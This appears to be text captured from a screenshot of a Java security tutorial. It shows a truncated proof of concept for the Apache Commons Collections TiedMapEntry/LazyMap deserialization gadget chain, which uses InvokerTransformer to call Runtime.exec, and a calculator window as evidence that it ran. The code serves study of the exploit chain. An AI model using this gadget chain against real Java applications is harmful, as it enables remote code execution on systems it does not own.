 main
TiedMapEntryEXP.java × TiedMapEntry.java × LazyMap.java × AbstractMapDecorator.java × HashMapEXP.java ×
13 import java.util.Map;
14
15 // 调用 TiedMapEntryEXP 确保链子可用
16 public class TiedMapEntryEXP {
17 public static void main(String[] args) throws Exception {
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.class),
20 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[]
22 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Objec
23 };
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
25 HashMap<Object, Object> hashMap = new HashMap<>();
26 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
27 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
28 tiedMapEntry.getValue();
29 }
30 }
计算器 — □ ×
≡ 标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =